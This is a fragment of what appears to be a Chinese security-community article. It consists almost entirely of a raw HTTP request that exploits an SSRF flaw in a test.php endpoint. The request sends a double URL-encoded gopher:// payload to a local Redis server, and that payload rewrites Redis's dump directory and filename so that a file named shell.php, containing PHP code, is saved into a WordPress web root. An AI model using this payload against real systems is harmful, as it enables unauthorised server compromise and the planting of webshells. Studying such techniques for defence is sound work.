 GET
/test.php?url=gopher://127.0.0.1:6379/_%%252a%2534%250d%250a%2524%2536%250d%250a%2563%
256f%256e%2566%2569%2567%250d%250a%2524%2533%250d%250a%2573%2565%2574%250d%2
50a%2524%2533%250d%250a%2564%2569%2572%250d%250a%2524%2533%2531%250d%250a%2
52f%2568%256f%256d%2565%252f%2577%2577%2577%2572%256f%256f%2574%252f%2564%256
5%2566%2561%2575%256c%2574%252f%2577%256f%2572%2564%2570%2572%2565%2573%2573
%250d%250a%252a%2534%250d%250a%2524%2536%250d%250a%2563%256f%256e%2566%2569
%2567%250d%250a%2524%2533%250d%250a%2573%2565%2574%250d%250a%2524%2531%2530
%250d%250a%2564%2562%2566%2569%256c%2565%256e%2561%256d%2565%250d%250a%2524
%2539%250d%250a%2573%2568%2565%256c%256c%252e%2570%2568%2570%250d%250a%252a
%2533%250d%250a%2524%2533%250d%250a%2573%2565%2574%250d%250a%2524%2538%250d
%250a%2577%2565%2562%2573%2568%2565%256c%256c%250d%250a%2524%2531%2538%250d
%250a%253c%253f%2570%2568%2570%2520%2570%2568%2570%2569%256e%2566%256f%2528
%2529%253b%253f%253e%250d%250a%252a%2531%250d%250a%2524%2534%250d%250a%2573
%2561%2576%2565%250d%250a HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: Hm_lvt_30ce518b179cff882474fde2ee9648a8=1606827317;
Hm_lpvt_30ce518b179cff882474fde2ee9648a8=1606827317
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
先知社区